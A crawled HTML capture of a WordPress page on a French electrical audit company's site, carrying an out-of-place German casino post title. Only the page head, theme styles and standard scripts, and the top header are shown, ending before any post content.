

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eltron-auditazur.com/2022/07/12/neue-turbo-casino-games-angeschlossen-casinos-2022/
body_size: 15305
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.eltron-auditazur.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Neue turbo casino games Angeschlossen Casinos 2022 | Eltron Audit Azur</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux" href="https://www.eltron-auditazur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux des commentaires" href="https://www.eltron-auditazur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Neue turbo casino games Angeschlossen Casinos 2022 Flux des commentaires" href="https://www.eltron-auditazur.com/2022/07/12/neue-turbo-casino-games-angeschlossen-casinos-2022/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Divi v.4.21.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.eltron-auditazur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.eltron-auditazur.com/wp-content/themes/Divi/style-static.min.css?ver=4.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/js/preloader-script.js" id="wptime-plugin-preloader-script-js"></script>
<link rel="https://api.w.org/" href="https://www.eltron-auditazur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eltron-auditazur.com/wp-json/wp/v2/posts/2246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eltron-auditazur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.eltron-auditazur.com/2022/07/12/neue-turbo-casino-games-angeschlossen-casinos-2022/" />
<link rel='shortlink' href='https://www.eltron-auditazur.com/?p=2246' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F07%2F12%2Fneue-turbo-casino-games-angeschlossen-casinos-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F07%2F12%2Fneue-turbo-casino-games-angeschlossen-casinos-2022%2F&#038;format=xml" />
    	<style type="text/css">
			#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/images/preloader.GIF) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}
		</style>

		<noscript>
    		<style type="text/css">
        		#wptime-plugin-preloader{
        			display:none !important;
        		}
    		</style>
		</noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff0000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff0000}.footer-widget h4{color:#ff0000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff0000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff0000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#ff0000}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff0000!important}#et-secondary-nav li ul{background-color:#ff0000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ff0000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff0000}.footer-widget li:before{border-color:#ff0000}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#19191a}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:14px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:-2px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff0000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff0000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ff0000!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',sans-serif}body,input,textarea,select{font-family:'Lato',sans-serif}#main-header,#et-top-navigation{font-family:'Lato',sans-serif}@media only screen and (min-width:981px){#logo{max-height:95%!important}}</style></head>
<body class="post-template-default single single-post postid-2246 single-format-standard et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">04 93 81 21 10</span>
				
									<a href="mailto:contact@eltron-auditazur.com"><span id="et-info-email">contact@eltron-auditazur.com</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.eltron-auditazur.com/">
						<img src="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/ELTRON-AUDITAZUR.jpeg" width="1280" height="251" alt="Eltron Audit Azur" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
